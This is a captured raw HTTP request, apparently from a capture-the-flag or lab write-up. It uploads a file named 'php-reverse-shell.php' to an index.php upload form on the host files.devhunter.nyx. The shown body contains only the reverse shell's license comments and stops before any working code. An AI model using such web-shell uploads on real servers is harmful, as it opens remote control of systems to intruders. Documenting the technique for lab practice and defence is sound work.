 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: files.devhunter.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3829094106330359812
8 Content-Length: 5848
9 Origin: http://files.devhunter.nyx
10 Connection: close
11 Referer: http://files.devhunter.nyx/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------38290941063303598121939989857
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //